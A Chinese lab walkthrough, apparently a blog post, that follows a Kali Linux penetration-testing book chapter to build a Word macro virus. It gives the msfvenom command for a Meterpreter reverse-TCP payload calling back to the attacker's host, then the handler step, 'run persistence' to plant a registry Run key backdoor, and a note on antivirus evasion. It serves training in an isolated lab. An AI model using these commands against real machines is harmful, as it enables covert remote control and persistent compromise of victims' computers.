目录

说明

按照《Kali Linux2 网络渗透测试实践指南 第二版 》第七章操作

仅供学习讨论使用,请勿进行非法操作

环境准备

“邪灵工作室“公众号”下载作者提供的 windows系统靶机 32bit

到kali 官网下载对应虚拟机并完成安装

上述虚拟机在VM Ware中打开

步骤



确认攻击机所在网络信息

ifconfig

可以看出本机ip地址为 192.168.229.133



确认所在网络存活主机信息

nmap 192.168.229.0/24

可以看出 192.168.229.135和192.168.229.136存活



构建宏病毒文件



使用msfvenom命令一个VBA类型的被控端

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.229.133 LPORT=4444 -e x86/shikata_ga_nai -f vba-exe

LHOST为Kali Linux所在的攻击机

生成的内容







构建宏文件

MACRO CODE

PAYLOAD DATA

复制该word宏病毒文件至目标靶机



Metasploit



使用resverse_tcp exploit进行攻击

目标靶机打开word宏文件

攻击主机上监听4444端口,等待反弹会话成功



将宏文件加入系统启动项

使用run persistence命令

meterpreter > run persistence -X -i 5 -p 4444 -r 192.168.229.133

此处p和r的参数均为LHOST, LPORT,即kali linux这台机器





下图,看目标主机注册表 Run 键值果然被写入了一个 xBGTyPHvfmbdk 的键值,执行后门 vbs 脚本

win7电脑怎么找到注册表

1.点击电脑的运行“开始”键,

2.搜索框里面输入“regedit”,

3.出现注册表程序“regedit.exe”,点击此程序。





验证随着系统启动而启动,控制不会中断

重启windows靶机

打开新的监听

登录windows靶机

结果 成功



删除注册表键值,再次验证

打开新的监听

结果,失败

附

此处参考渗透测试 ( 4 ) — Meterpreter 命令详解

Meterpreter 的强大之处之一在于它运行于内存中,不易被杀毒软件发现,但只要目标机环境合适,或你对自己的免杀足够自信,可通过该命令写入硬盘,下次目标机启动时,木马将会自启动。

执行过程:创建攻击载荷 -> 攻击载荷植入到目标主机 c:\windows\temp目录下,是一个.vbs的脚本 -> 写目标主机注册表键值实现开机自动运行。

435

435

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?